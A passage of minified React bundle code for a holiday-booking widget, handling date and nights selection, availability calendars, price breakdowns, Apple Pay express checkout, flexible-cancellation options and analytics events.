Options"}),children:(0,c.jsxs)("div",{style:{display:"flex",flexDirection:"column",gap:16,height:"100%",justifyContent:"space-between",marginInline:"1.75rem"},children:[(0,c.jsxs)(S.K,{fullWidth:!0,children:[(0,c.jsx)(ne,{}),(0,c.jsx)(ty,{config:w,formHooks:a,hasError:B,setHasError:K,formatCurrency:null==D?void 0:D.summary.formatCurrency,tms:k})]}),(0,c.jsx)("div",{style:{marginTop:"16px",marginBottom:"16px"},children:(0,c.jsx)(H.zx,{colourScheme:"brand-primary",onClick:ea,text:null!==(t=null==D?void 0:D.bookNowButtonText.bookNow)&&void 0!==t?t:"",isFullWidth:!0})})]})})})]})};var ns=n(4915);let nc=()=>{var e;let{bookingReady:t,defaultConfig:{dates:n},formHooks:i,availability:a,drupalApiCalled:o,getEndDates:l,brand:r,locale:s,onSubmit:d,promotionalSection:u,referenceCode:L,resetFields:E,showCallToBook:M,translations:I,premiumNumberMessage:h,bannerAttributes:p,enableApplePayExpressCheckout:D,disableBookCTA:F,shouldShowPrice:f,piklConfig:g}=N(),v=(0,C.useContext)(x.Kl),[y,w]=(0,C.useState)(!1),[j,k]=(0,C.useState)(!1),[P,A]=(0,C.useState)(!1),[B,K]=(0,C.useState)(a),_=Object.entries(B).length>0?B:a,T=new Date;T.setHours(0,0,0,0);let G=i.watch("start"),Z=i.watch("selectedStart"),O=Number(i.watch("nights")),V=null==i?void 0:i.watch("piklEnabled"),z=G&&O?I.search.summaryText(new Date("".concat(G,"T00:00:00")),O):"",{PopoverContainer:U,closePopover:Y,openPopover:X,popoverProps:J,triggerProps:Q}=(0,q.Sv)(),$=t&&D,ee=()=>{if((null==g?void 0:g.isPiklEnabled)&&(null==v||v.updateDataLayer("link","pikl_checkout_start")),void 0===V&&(null==g?void 0:g.isPiklEnabled)){w(!0),null==v||v.updateDataLayer("link","pikl_checkout_fail");return}V&&(null==g?void 0:g.isPiklEnabled)&&(null==v||v.updateDataLayer("link","pikl_choice",{isPikl:V})),i.handleSubmit(e=>{d({...e,appleExpress:"express"}),en()})()},et=e=>{if(e.preventDefault(),(null==g?void 0:g.isPiklEnabled)&&(null==v||v.updateDataLayer("link","pikl_checkout_start")),void 0===V&&(null==g?void 0:g.isPiklEnabled)){w(!0),null==v||v.updateDataLayer("link","pikl_checkout_fail");return}V&&(null==g?void 0:g.isPiklEnabled)&&(null==v||v.updateDataLayer("link","pikl_choice",{isPikl:V})),i.handleSubmit(e=>{d($?{...e,appleExpress:"standard"}:{...e}),en()})()},en=()=>{Y()};(0,C.useEffect)(()=>{t&&(null==g?void 0:g.isPiklEnabled)&&(null==v||v.updateDataLayer("link","pikl_impression"))},[t,null==g?void 0:g.isPiklEnabled]);let ei=async e=>{A(!0);let t=await l(e),n=no(JSON.parse(JSON.stringify(a)),t);K(n),A(!1)},ea=()=>{K(a)},eo=()=>{Z?i.setValue("selectedStart",null):E(["nights","start"]),K(a)};return(0,c.jsx)(U,{children:(0,c.jsxs)(m.x,{colourScheme:"white",shadow:2,padding:[0,0,0],children:[(0,c.jsx)(m.x,{colourScheme:"white",padding:[24,24,24],children:(0,c.jsxs)(S.K,{spacing:16,children:[(0,c.jsx)(ne,{}),!G&&(0,c.jsx)(R.Y,{variant:"information",children:I.checkAvailability.noStartDateMessage}),t&&!M&&(0,c.jsx)(R.Y,{variant:"constructive",children:I.checkAvailability.datesAvailableMessage}),h&&(0,c.jsx)(R.Y,{variant:"information",children:h}),(0,c.jsxs)(ns.qF,{children:[(0,c.jsx)(ns.wV,{isFullWidth:!0,label:I.search.label,onClear:()=>E(["nights","start"]),onClick:()=>{X()},placeholder:I.search.placeholder,value:z,...Q,clearButtonAriaLabel:I.search.clearButtonAriaLabel}),(0,c.jsx)(tH,{children:(0,c.jsxs)(q.J2,{placement:"left-start",...J,children:[(0,c.jsx)(e9,{formHooks:i,name:Z?"selectedStart":"start",calendarProps:{brand:r,locale:s,availability:_,drupalApiCalled:o,disabled:P,baseDate:n.min,duration:Z?0:O,horizontal:!0,maxDate:n.max,minDate:n.min,monthsToShow:2,onDaySelected:e=>na(i,e,ei,ea),showNavigation:!0,translations:I.calendar,shouldShowPrice:f}}),(0,c.jsxs)(S.K,{isHorizontal:!0,children:[(0,c.jsx)(H.zx,{type:"button",text:I.calendarButtonsText.clear,isFullWidth:!0,onClick:()=>{eo()}}),(0,c.jsx)(H.zx,{type:"button",colourScheme:"brand-primary",text:I.calendarButtonsText.done,isFullWidth:!0,onClick:Y})]})]})})]}),t&&(0,c.jsx)(ty,{config:g,formHooks:i,hasError:y,setHasError:w,formatCurrency:null==I?void 0:I.summary.formatCurrency,tms:v}),M?(0,c.jsx)(tO,{}):$?(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(H.zx,{colourScheme:"brand-tertiary",text:"Book with Pay",variant:"solid",style:{color:"#fff",backgroundColor:"#000",fontSize:"20px",fontWeight:500},onClick:ee,isFullWidth:!0}),(0,c.jsx)(S.K,{direction:"row",justify:"space-between",align:["center","center","center"],children:(0,c.jsx)(tJ,{})}),(0,c.jsx)(H.zx,{colourScheme:"brand-primary",isFullWidth:!0,onClick:t?et:e=>{e.preventDefault(),X()},text:t?I.bookNowButtonText.bookNow:I.bookNowButtonText.checkAvailability,type:"submit"})]}):(0,c.jsx)(c.Fragment,{children:(0,c.jsx)(H.zx,{colourScheme:"brand-primary",isFullWidth:!0,onClick:t?et:e=>{e.preventDefault(),X()},text:t?I.bookNowButtonText.bookNow:I.bookNowButtonText.checkAvailability,type:"submit",isDisabled:null!=F&&F})}),L&&(0,c.jsxs)(b.xv,{sizes:100,children:["Ref: ",L]})]})}),!1,u&&(0,c.jsx)(tG,{...p,title:u.title,type:null!==(e=null==u?void 0:u.type)&&void 0!==e?e:"AlertBanner",onClick:()=>k(!0)}),u&&j&&(0,c.jsx)(W.dy,{isOpen:j,placement:"right",close:()=>k(!1),children:(0,c.jsx)(W.sc,{children:(0,c.jsxs)(W.Ng,{children:[(0,c.jsx)(tW,{children:(0,c.jsx)(b.xv,{type:"bold",children:u.drawerTitle})}),(0,c.jsx)(b.Mr,{children:(0,c.jsx)(tb(),{children:u.drawerContent})})]})})})]})})},nd=()=>{let e=(0,j.Lm)(),t=e>j.wf[1];return(0,c.jsx)("form",{noValidate:!0,"data-testid":"default-search-composition",children:t?(0,c.jsx)(nc,{}):(0,c.jsx)(nr,{})})},nC=e=>{let{children:t,brand:n,locale:i,onSubmit:a,updateAvailability:o,onUpdateAvailabilityComplete:l,initialValues:r={},defaultConfig:s,referenceCode:d,availability:C,drupalApiCalled:u,getEndDates:L,promotionalSection:E,sleeps:M,currentDate:I,showCallToBook:h,callToBookTelephoneNumber:p,callToBookMessage:D,premiumNumberMessage:x,onMatchingAvailabilitySlot:F,onSelectedDateChange:m,translations:f=B,priceBreakdown:g,summaryDisplayPrice:v,bannerAttributes:y,enableApplePayExpressCheckout:S=!1,shouldShowPrice:b,piklConfig:w}=e;return(0,c.jsx)(V,{brand:n,locale:i,initialValues:r,defaultConfig:s,onSubmit:a,updateAvailability:o,onUpdateAvailabilityComplete:l,referenceCode:d,availability:C,drupalApiCalled:u,getEndDates:L,promotionalSection:E,sleeps:M,currentDate:I,showCallToBook:h,callToBookTelephoneNumber:p,callToBookMessage:D,premiumNumberMessage:x,onMatchingAvailabilitySlot:F,onSelectedDateChange:m,translations:f,priceBreakdown:g,summaryDisplayPrice:v,bannerAttributes:y,enableApplePayExpressCheckout:S,shouldShowPrice:b,piklConfig:w,children:t||(0,c.jsx)(nd,{})})},nu=e=>{let{dates:t,duration:n}=e;return{nights:n.defaultValue,start:t.defaultValue}},nL=e=>{let{nights:t,start:n}=e,i=void 0!==t&&t.toString(),a=n&&(0,E.default)(n,{representation:"date"});return{...i&&{nights:i},...a&&{start:a}}},nE=(e,t)=>{let n=(0,E.default)(e,{representation:"date"}),i=t[n];return i||!1},nM={bookingReady:!1,showFinalPrice:!1,showSummary:!1,showCallToBook:!1,enableApplePayExpressCheckout:!1,piklConfig:null},nI=C.createContext(nM),nh=()=>(0,C.useContext)(nI),np=e=>{let{initialValues:t,defaultConfig:n,locale:i,onSubmit:a,updateAvailability:o,onUpdateAvailabilityComplete:l,referenceCode:r,children:s,availability:d,sleeps:u,showCallToBook:L=!1,callToBookTelephoneNumber:E="",callToBookMessage:M,onMatchingAvailabilitySlot:h,onSelectedDateChange:p=()=>null,translations:D,priceBreakdown:x,promotionalSection:F,summaryDisplayPrice:m={price:null},bannerAttributes:f,enableApplePayExpressCheckout:g,disableBookCTA:v,piklConfig:y}=e,S=nu(n),b=nL(t),w={...S,...b},k=JSON.stringify(w),P=(0,K.c)({mode:"onChange",defaultValues:w}),A=()=>{P.reset(S)},B=e=>{e.map(e=>P.setValue(e,S[e]))},[_,T]=(0,C.useState)(d),{price:G}=m,[Z,O]=P.watch(["nights","start"]),N=Boolean(O&&Z&&G),V=Boolean(G&&Z),z=JSON.stringify("".concat(P.getValues(["nights"]),":").concat(P.getValues(["start"]))),R=(0,j.D9)(z),H=!!R&&R!==z;(0,C.useEffect)(()=>{P.setValue("piklTotalAmount",void 0),P.setValue("piklEnabled",void 0),p(O)},[O]),(0,C.useEffect)(()=>{T(d)},[d]),(0,C.useEffect)(()=>{let e=!1,t=P.getValues(),n=async()=>{let n=await o(t);if(!e){T(n);let i=!!O&&(0,I.Z)(O),a=i&&nE(i,n);a||P.setValue("start",null),l(t)}};return H&&n(),()=>{e=!0}},[P,H,T,o,l]),(0,C.useEffect)(()=>{let e=!!m.startDate;e&&h(P.getValues())},[m]),(0,C.useEffect)(()=>{P.reset(w)},[k]);let W={...nM,initialValues:t,defaultConfig:n,formHooks:P,bookingReady:N,locale:i,onSubmit:a,updateAvailability:o,availability:_,setAvailability:T,selectedAvailabilityItem:m,promotionalSection:F,referenceCode:r,resetToConfigDefaults:A,resetFields:B,showFinalPrice:N,showSummary:V,sleeps:u,showCallToBook:L,callToBookTelephoneNumber:E,callToBookMessage:M,translations:D,priceBreakdown:x,bannerAttributes:f,enableApplePayExpressCheckout:g,disableBookCTA:v,piklConfig:y};return(0,c.jsx)(nI.Provider,{value:W,children:s})},nD={activeDepositeScheme:{alertMessage:"Reserve today for only",drawerTitle:"Low deposite"},bookNowButtonText:{bookNow:"Book now",checkAvailability:"Check availability"},callUsButtonText:"Call us",doneButtonText:"Done",checkAvailability:{checkAvailabilityTitle:"Check availability",noStartDateMessage:"Add date for exact prices and availability",datesAvailableMessage:"Good news - your exact dates are available!",drawerCloseLabel:"Close"},calendar:{prevButtonTitle:"View pevious month",nextButtonTitle:"View next month",unavailabilityHeadingText:"There aren't any available dates",unavailabilityMessageText:"We couldn't find any available dates for your trip duration. Please change the duration and try again.",formatPrice:e=>"\xa3".concat(e)},calendarButtonsText:{clear:"Clear",done:"Done"},priceBreakdown:{priceBreakdownLinkText:"Show price breakdown",title:"Price breakdown",fixedCostsHeading:"Fixed costs",variableCostsHeading:"Utilities Costs"},summary:{formatCurrency:e=>({currencySign:"\xa3",currencySignPosition:"before",formattedAmount:e.toFixed(0)}),formatWasPrice:e=>"\xa3".concat(e),numberOfNights:"nights",numberOfNightsFrom:"nights from",edit:"Edit"},search:{label:"Start date and duration",placeholder:"Add",clearButtonAriaLabel:"Clear",summaryText:(e,t)=>"".concat((0,k.Z)(new Date(e),"dd MMM",{locale:(0,j.uT)("en-GB")}),", ").concat(t," nights")}};var nx=n(69710),nF=n(98277);function nm(){let e=(0,Q.Z)(["\n  "," {\n    max-width: ",";\n    min-width: 320px;\n    height: auto;\n  }\n"]);return nm=function(){return e},e}function nf(){let e=(0,Q.Z)(["\n  text-align: center;\n"]);return nf=function(){return e},e}let ng=ee.ZP.div.withConfig({componentId:"sc-8388f56a-0"})(nm(),q.Nu,(0,j.Wo)(j.wf[0])),nv=ee.ZP.div.withConfig({componentId:"sc-8388f56a-1"})(nf());function ny(){let e=(0,Q.Z)(["\n  text-align: right;\n"]);return ny=function(){return e},e}let nS=ee.ZP.div.withConfig({componentId:"sc-e56b9738-0"})(ny()),nb=e=>{let{translations:t,fixedCostsDisplay:n,fixedCostTotalDisplay:i,variableCostsDisplay:a}=e,{title:o,fixedCostsHeading:l,variableCostsHeading:r}=t;return(0,c.jsxs)(S.K,{direction:"column",spacing:40,children:[(0,c.jsx)("div",{children:(0,c.jsxs)(S.K,{children:[(0,c.jsx)(b.X6,{as:"h4",mb:24,children:o}),n&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(b.X6,{as:"h5",children:l}),(0,c.jsxs)(S.K,{children:[n.map(e=>{let{name:t,cost:n}=e;return(0,c.jsx)(nw,{name:t,cost:n},t)}),i&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(g.i,{margin:8}),(0,c.jsx)(nw,{name:i.name,cost:i.cost})]})]})]})]})}),a&&(0,c.jsxs)("div",{children:[(0,c.jsx)(b.X6,{as:"h5",mb:4,children:r}),(0,c.jsx)(S.K,{spacing:12,children:a.map(e=>{let{name:t,cost:n,unit:i}=e;return(0,c.jsx)(nw,{cost:n,name:t,unit:i},t)})})]})]})},nw=e=>{let{name:t,cost:n,unit:i}=e;return(0,c.jsxs)(S.K,{direction:"row",justify:"space-between",children:[(0,c.jsx)(b.xv,{children:t}),(0,c.jsxs)(nS,{children:[(0,c.jsx)(b.xv,{type:"mid",children:n}),i&&(0,c.jsx)(b.xv,{children:i})]})]})};function nj(){let e=(0,Q.Z)(["\n  appearance: none;\n  background: none;\n  border: none;\n  display: block;\n  text-align: left;\n  color: inherit;\n  width: 100%;\n"]);return nj=function(){return e},e}function nk(){let e=(0,Q.Z)(["\n  font-size: 1.5rem;\n  font-weight: 600;\n  color: ",";\n  text-decoration: line-through;\n"]);return nk=function(){return e},e}function nP(){let e=(0,Q.Z)(["\n  margin-left: ",";\n  color: ",";\n  text-decoration: underline;\n"]);return nP=function(){return e},e}let nA=ee.ZP.button.withConfig({componentId:"sc-ab038ad-0"})(nj()),nB=e=>{let{condition:t,wrapper:n,children:i}=e;return t?n(i):i},nK=ee.ZP.span.withConfig({componentId:"sc-ab038ad-1"})(nk(),e=>{let{theme:t}=e;return t.ColorStatusAttention400}),n_=ee.ZP.span.withConfig({componentId:"sc-ab038ad-2"})(nP(),(0,j.Wo)(8),e=>{let{theme:t}=e;return t.ColorThemeLink}),nT=e=>{var t,n,i;let{mobileAvailabilityOpen:a,showEdit:o=!1}=e,{formHooks:l,locale:r="en-GB",priceBreakdown:s,showSummary:d,showFinalPrice:u,selectedAvailabilityItem:E,translations:M,bookingReady:I,defaultConfig:h}=nh(),{formatMessage:p}=(0,L.mP)(),[D,x]=(0,C.useState)(0),[F,m]=l.getValues(["nights","start"]),{price:f,wasPrice:g=null}=E,y=null==l?void 0:l.watch("piklTotalAmount");(0,C.useEffect)(()=>{Number.isInteger(y)&&y&&y>0?x(y):x(f)},[y,f]);let w=m&&(0,k.Z)(new Date("".concat(m,"T00:00:00")),"dd MMM",{locale:(0,j.uT)(r)}),P=M.summary.formatCurrency(D||0),A=M.summary.formatCurrency((y||0)-f),{open:B,close:K,isOpen:_}=(0,j.qY)(),T=y&&(null==s?void 0:null===(t=s.fixedCostTotalDisplay)||void 0===t?void 0:t.asNum)&&(null==M?void 0:M.summary.formatCurrency((null==s?void 0:null===(n=s.fixedCostTotalDisplay)||void 0===n?void 0:n.asNum)+(y-f))),G=T?{cost:t2(T),name:null==s?void 0:null===(i=s.fixedCostTotalDisplay)||void 0===i?void 0:i.name}:null==s?void 0:s.fixedCostTotalDisplay,Z=s?{...s,...(null==s?void 0:s.fixedCostsDisplay)&&Number.isInteger(y)&&s.fixedCostsDisplay.length>0&&void 0!==y?{fixedCostsDisplay:[...s.fixedCostsDisplay,{name:p({id:"cancellationOptions.price-breakdown.line-item-title",defaultMessage:"Flexible Cancellation"}),cost:t2(A)}],fixedCostTotalDisplay:{...G}}:{}}:void 0;return d?(0,c.jsxs)("div",{"data-testid":"booking-options-summary",children:[(0,c.jsxs)(nB,{condition:a,wrapper:e=>(0,c.jsx)(nA,{type:"button",onClick:a,children:e}),children:[u?(0,c.jsxs)(S.K,{isHorizontal:!0,spacing:0,as:"ul",children:[(0,c.jsx)(v.H,{bullet:!0,iconPosition:"right",children:w}),(0,c.jsxs)(v.H,{children:[F," ",M.summary.numberOfNights]}),o&&(0,c.jsx)(v.H,{children:(0,c.jsx)(n_,{children:M.summary.edit})})]}):(0,c.jsx)(S.K,{isHorizontal:!0,spacing:0,as:"ul",children:(0,c.jsxs)(v.H,{children:[h.duration.defaultValue," ",M.summary.numberOfNightsFrom]})}),(0,c.jsxs)(S.K,{direction:"row",align:"center",spacing:4,children:[(0,c.jsx)(b.X6,{as:"h3",sizes:[200,200,400],children:(0,c.jsx)(tt.i,{currencySignPosition:P.currencySignPosition,currencySign:(0,c.jsx)("sup",{children:P.currencySign}),children:P.formattedAmount})}),u&&g&&(0,c.jsx)(nK,{children:M.summary.formatWasPrice(g)})]})]}),Z&&I&&(0,c.jsxs)("div",{children:[(0,c.jsx)(H.zx,{text:M.priceBreakdown.priceBreakdownLinkText,onClick:B,variant:"text"}),(0,c.jsx)(W.dy,{isOpen:_,close:K,placement:"right",children:(0,c.jsx)(W.sc,{closeButtonTitle:"Close drawer",children:(0,c.jsx)(W.Ng,{children:(0,c.jsx)(nb,{translations:M.priceBreakdown,...Z})})})})]})]}):null};function nG(){let e=(0,Q.Z)(["\n  cursor: pointer;\n  text-decoration: underline;\n  text-decoration-color: ",";\n\n  & > div {\n    justify-content: center;\n  }\n"]);return nG=function(){return e},e}let nZ=ee.ZP.div.withConfig({componentId:"sc-1525c78e-0"})(nG(),e=>{let{theme:t}=e;return t.ColorStatusInfo400}),nO=e=>{let{title:t,type:n,onClick:i,...a}=e,o="data-id"in a&&"data-value"in a,l=e=>{e.key&&("Enter"==e.key||" "==e.key)&&i(e)};switch(n){case"AlertBanner":return(0,c.jsx)(R.Y,{...o?{"data-id":a["data-id"],"data-value":a["data-value"]}:{},justify:"center",onClick:i,children:t});case"DepositBanner":return(0,c.jsx)(nZ,{...o?{"data-id":"cancellation_cta","data-value":"14 day free cancellation"}:{},onClick:i,onKeyDown:e=>l(e),tabIndex:null,children:(0,c.jsx)(tK.T,{highlightedMessage:t})});default:return(0,c.jsx)(c.Fragment,{})}},nN=e=>{let{children:t,mainText:n,paymentText:i,subText:a}=e;return(0,c.jsxs)(S.K,{margin:[[0,0,0,0],[0,0,0,0],[0,0,0,0]],justify:"flex-start",spacing:16,children:[(0,c.jsxs)("span",{children:[(0,c.jsxs)(S.K,{direction:"row",justify:"space-between",children:[(0,c.jsx)(b.xv,{type:"mid",color:"ColorGrey800",children:n}),(0,c.jsx)(b.xv,{children:i})]}),(0,c.jsx)(b.xv,{sizes:100,color:"ColorGrey600",children:a})]}),t]})},nV=()=>{let{callToBookMessage:e}=nh();return(0,c.jsx)(R.Y,{variant:"caution",children:e})};function nz(){let e=(0,Q.Z)(["\nbackground-color: ",";\n width:100%;\n height:0.0624rem;\n}}\n"]);return nz=function(){return e},e}function nR(){let e=(0,Q.Z)(["\ncolor: ",";\nfont-size: 1rem;\nfont-style: normal;\nfont-weight: 400;\n}}\n"]);return nR=function(){return e},e}let nH=ee.ZP.div.withConfig({componentId:"sc-444fbc17-0"})(nz(),e=>{let{theme:t}=e;return t.ColorGrey100}),nW=ee.ZP.div.withConfig({componentId:"sc-444fbc17-1"})(nR(),e=>{let{theme:t}=e;return t.ColorGrey800}),nU=()=>(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(nH,{}),(0,c.jsx)(nW,{children:"OR"}),(0,c.jsx)(nH,{})]}),nY=(e,t)=>{let n=(0,E.default)(t,{representation:"date"});e.setValue("start",n)},nX=()=>{var e,t;let{bookingReady:n,defaultConfig:{dates:i,duration:a},formHooks:o,locale:l,onSubmit:r,promotionalSection:s,resetToConfigDefaults:d,callToBookTelephoneNumber:u,showSummary:E,availability:M,showCallToBook:I,translations:h,enableApplePayExpressCheckout:p,bannerAttributes:D,disableBookCTA:F,piklConfig:f}=nh(),{formatMessage:g}=(0,L.mP)(),v=(0,C.useContext)(x.Kl),{isOpen:y,open:w,close:k}=(0,j.qY)(),{isOpen:P,open:A,close:B}=(0,j.qY)(),[K,_]=(0,C.useState)(!1),[T,G]=(0,C.useState)(!1),[Z,O]=(0,C.useState)(!1),N=new Date;N.setHours(0,0,0,0);let V=o.watch("start"),X=Number(o.watch("nights")),q=null==o?void 0:o.watch("piklEnabled"),J=(0,j.Lm)(),Q=J<j.wf[0],$=n&&p,ee=()=>{if((null==f?void 0:f.isPiklEnabled)&&(null==v||v.updateDataLayer("link","pikl_checkout_start")),void 0===q&&(null==f?void 0:f.isPiklEnabled)){G(!0),null==v||v.updateDataLayer("link","pikl_checkout_fail");return}q&&(null==f?void 0:f.isPiklEnabled)&&(null==v||v.updateDataLayer("link","pikl_choice",{isPikl:q})),o.handleSubmit(e=>{r($?{...e,appleExpress:"standard"}:{...e}),k()})()},et=()=>{if((null==f?void 0:f.isPiklEnabled)&&(null==v||v.updateDataLayer("link","pikl_checkout_start")),void 0===q&&(null==f?void 0:f.isPiklEnabled)){G(!0),null==v||v.updateDataLayer("link","pikl_checkout_fail");return}q&&(null==f?void 0:f.isPiklEnabled)&&(null==v||v.updateDataLayer("link","pikl_choice",{isPikl:q})),o.handleSubmit(e=>{r({...e,appleExpress:"express"}),k()})()},en=()=>{window.open("tel:".concat(u),"_blank")};return(0,C.useEffect)(()=>{n&&P&&(null==v||v.updateDataLayer("link","pikl_impression"))},[n,P]),(0,c.jsxs)(c.Fragment,{children:[(0,c.jsxs)(U.a,{placement:"bottom",padding:[0,0,0],layer:15,identifier:"booking-options-form-default-layout",children:[s&&Q&&(0,c.jsx)(nO,{title:s.title,type:null!==(e=null==s?void 0:s.type)&&void 0!==e?e:"AlertBanner",onClick:()=>O(!0)}),!1,I&&Q&&(0,c.jsx)(nV,{}),s&&Z&&(0,c.jsx)(W.dy,{isOpen:Z,placement:"right",close:()=>O(!1),children:(0,c.jsx)(W.sc,{hasPadding:!0,children:(0,c.jsxs)(W.Ng,{children:[(0,c.jsx)(nv,{children:(0,c.jsx)(b.xv,{type:"bold",children:s.drawerTitle})}),(0,c.jsx)(b.Mr,{children:(0,c.jsx)(tB,{children:s.drawerContent})})]})})}),(0,c.jsxs)(m.x,{colourScheme:"white",padding:[16,24,24],radius:0,children:[(0,c.jsxs)(S.K,{justify:"space-between",direction:"row",children:[E&&(0,c.jsx)(nT,{mobileAvailabilityOpen:w,showEdit:!0}),s&&!Q?(0,c.jsxs)(S.K,{align:"center",justify:"space-between",direction:"row",children:[(0,c.jsx)(R.Y,{...D,justify:"center",onClick:()=>O(!0),children:s.title}),(0,c.jsx)(H.zx,{colourScheme:"brand-primary",onClick:n?ee:w,text:n?h.bookNowButtonText.bookNow:h.bookNowButtonText.checkAvailability,isFullWidth:!E})]}):I?(0,c.jsxs)(S.K,{align:"start",justify:"space-between",direction:"row",children:[!Q&&(0,c.jsx)(nV,{}),(0,c.jsx)(H.zx,{colourScheme:"brand-primary",variant:"outline",onClick:en,text:h.callUsButtonText,isFullWidth:!1})]}):$?(0,c.jsx)(c.Fragment,{children:K?(0,c.jsx)(H.hU,{icon:(0,c.jsx)(Y.Z,{}),title:"Expand",buttonStyle:"square",ghost:!0,style:{padding:"14px"},rounded:!1,variant:"outline",onClick:()=>{_(e=>{let t=!e;return!1===t&&(null==f?void 0:f.isPiklEnabled)&&tD(v),t})}}):(0,c.jsx)(H.zx,{colourScheme:"brand-primary",text:h.bookNowButtonText.bookNow,onClick:()=>{_(e=>{let t=!e;return!1===t&&(null==f?void 0:f.isPiklEnabled)&&tD(v),t})},style:{width:"150px"}})}):(0,c.jsx)(H.zx,{colourScheme:"brand-primary",onClick:(null==f?void 0:f.isPiklEnabled)?A:n?ee:w,text:n?h.bookNowButtonText.bookNow:h.bookNowButtonText.checkAvailability,isFullWidth:!E,isDisabled:null!=F&&F})]}),K&&$&&(0,c.jsx)(tP,{open:K,children:(0,c.jsxs)(z.sp,{open:K,children:[(null==f?void 0:f.isPiklEnabled)&&(0,c.jsx)(S.K,{margin:[[16,0,0,0],[16,0,0,0],[0,0,0,0]],children:(0,c.jsx)(C.Fragment,{})}),(0,c.jsx)(ty,{config:f,formHooks:o,hasError:T,setHasError:G,formatCurrency:null==h?void 0:h.summary.formatCurrency,tms:v}),(0,c.jsxs)(tA,{children:[(0,c.jsx)(nN,{mainText:"Faster checkout with ApplePay",paymentText:"",subText:"Express checkout - one step and booked",children:(0,c.jsx)(H.zx,{colourScheme:"brand-tertiary",text:"Book with Pay",variant:"solid",style:{color:"#fff",backgroundColor:"#000",fontSize:"20px",fontWeight:500},onClick:et,isFullWidth:!0})}),(0,c.jsx)(S.K,{margin:[[8,0,0,0],[8,0,0,0],[8,0,0,0]],direction:"row",justify:"space-between",align:["center","center","center"],children:(0,c.jsx)(nU,{})}),(0,c.jsx)(nN,{mainText:"Standard Checkout",paymentText:"",subText:"Choose between methods of payment",children:(0,c.jsx)(H.zx,{colourScheme:"brand-primary",text:"Book it",variant:"solid",onClick:ee,isFullWidth:!0})})]})]})})]})]}),(0,c.jsx)(W.dy,{isOpen:y,placement:"left",close:k,children:(0,c.jsxs)(W.sc,{header:h.checkAvailability.checkAvailabilityTitle,children:[(0,c.jsx)(W.Ng,{children:(0,c.jsx)("div",{style:{marginTop:"10px"},children:(0,c.jsxs)(S.K,{spacing:24,"data-testid":"booking-options-drawer-content",children:[(0,c.jsx)(nT,{}),!V&&(0,c.jsx)(R.Y,{variant:"information",children:h.checkAvailability.noStartDateMessage}),n&&!I&&(0,c.jsx)(R.Y,{variant:"constructive",children:h.checkAvailability.datesAvailableMessage}),I&&(0,c.jsx)(nV,{}),(0,c.jsx)(nF.jh,{duration:a,formHooks:o,labels:h.duration,isRequired:!0}),(0,c.jsx)(nx.a,{formHooks:o,name:"start",calendarProps:{availability:M,baseDate:i.min,duration:X,horizontal:!1,maxDate:i.max,minDate:i.min,monthsToShow:1,onDaySelected:e=>{nY(o,e),_(!0),G(!1)},showNavigation:!1,translations:h.calendar,locale:l}})]})})}),(n||I)&&(0,c.jsx)(W.ze,{children:(0,c.jsxs)(S.K,{isHorizontal:!0,"data-testid":"booking-options-drawer-footer",children:[(0,c.jsx)(H.zx,{text:h.calendarButtonsText.clear,onClick:d,isFullWidth:!0}),(0,c.jsx)(H.zx,{colourScheme:"brand-primary",text:I?h.callUsButtonText:h.doneButtonText,variant:I?"outline":"solid",onClick:I?en:k,isFullWidth:!0})]})})]})}),(0,c.jsx)(W.dy,{isOpen:P,placement:"bottom-content-fit",close:()=>tD(v,B),children:(0,c.jsx)(W.sc,{hasPadding:!0,header:g({id:"cancellationOptions.drawer-title",defaultMessage:"Booking Options"}),children:(0,c.jsxs)("div",{style:{display:"flex",flexDirection:"column",gap:16,height:"100%",justifyContent:"space-between",marginInline:"1.75rem"},children:[(0,c.jsxs)(S.K,{fullWidth:!0,children:[(0,c.jsx)(nT,{}),(0,c.jsx)(ty,{config:f,formHooks:o,hasError:T,setHasError:G,formatCurrency:null==h?void 0:h.summary.formatCurrency,tms:v})]}),(0,c.jsx)("div",{style:{marginTop:"16px",marginBottom:"16px"},children:(0,c.jsx)(H.zx,{colourScheme:"brand-primary",onClick:ee,text:null!==(t=null==h?void 0:h.bookNowButtonText.bookNow)&&void 0!==t?t:"",isFullWidth:!0})})]})})})]})},nq=(e,t)=>{let n=(0,E.default)(t,{representation:"date"});e.setValue("start",n)},nJ=()=>{var e;let{bookingReady:t,defaultConfig:{dates:n,duration:i},formHooks:a,availability:o,locale:l,onSubmit:r,promotionalSection:s,referenceCode:d,resetFields:u,showCallToBook:L,translations:E,bannerAttributes:M,enableApplePayExpressCheckout:I,disableBookCTA:h,piklConfig:p}=nh(),D=(0,C.useContext)(x.Kl),[F,f]=(0,C.useState)(!1),[g,v]=(0,C.useState)(!1),y=new Date;y.setHours(0,0,0,0);let w=a.watch("start"),j=Number(a.watch("nights")),k=null==a?void 0:a.watch("piklEnabled"),P=w&&j?E.search.summaryText(new Date("".concat(w,"T00:00:00")),j):"",A=t&&I,{PopoverContainer:B,closePopover:K,openPopover:_,popoverProps:T,triggerProps:G}=(0,q.Sv)(),Z=()=>{K()};(0,C.useEffect)(()=>{t&&(null==p?void 0:p.isPiklEnabled)&&(null==D||D.updateDataLayer("link","pikl_impression"))},[t,null==p?void 0:p.isPiklEnabled]);let O=e=>{if(e.preventDefault(),(null==p?void 0:p.isPiklEnabled)&&(null==D||D.updateDataLayer("link","pikl_checkout_start")),void 0===k&&(null==p?void 0:p.isPiklEnabled)){f(!0),null==D||D.updateDataLayer("link","pikl_checkout_fail");return}k&&(null==p?void 0:p.isPiklEnabled)&&(null==D||D.updateDataLayer("link","pikl_choice",{isPikl:k})),a.handleSubmit(e=>{r(A?{...e,appleExpress:"standard"}:{...e}),Z()})()},N=()=>{if((null==p?void 0:p.isPiklEnabled)&&(null==D||D.updateDataLayer("link","pikl_checkout_start")),void 0===k&&(null==p?void 0:p.isPiklEnabled)){f(!0),null==D||D.updateDataLayer("link","pikl_checkout_fail");return}k&&(null==p?void 